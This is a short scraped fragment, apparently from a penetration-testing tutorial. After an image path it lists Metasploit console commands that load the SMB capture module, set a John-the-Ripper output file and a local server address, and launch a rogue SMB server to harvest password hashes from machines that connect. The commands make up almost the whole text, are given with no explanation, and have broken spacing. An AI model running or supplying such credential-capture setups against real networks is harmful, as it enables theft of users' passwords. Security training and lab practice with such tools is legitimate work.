 msf5 > use auxiliary/server/capture/smb msf5 auxiliary(server/capture/ smb) > set johnpwfile /root/ Desktop/ msf5 auxiliary(server/capture/ smb) > set srvhost 192.168.0.102 msf5 auxiliary(server/capture/ smb) > exploit